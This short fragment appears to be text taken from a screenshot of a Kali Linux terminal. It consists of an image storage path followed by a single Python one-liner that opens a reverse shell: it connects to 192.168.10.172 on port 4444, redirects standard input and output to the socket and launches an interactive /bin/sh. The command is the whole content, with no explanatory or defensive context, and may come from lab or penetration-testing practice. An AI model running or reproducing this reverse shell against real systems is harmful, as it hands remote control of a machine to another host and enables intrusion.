 ┌──(daongochoa㉿kali)-[~]
└─$ python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("192.168.10.172
",4444)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'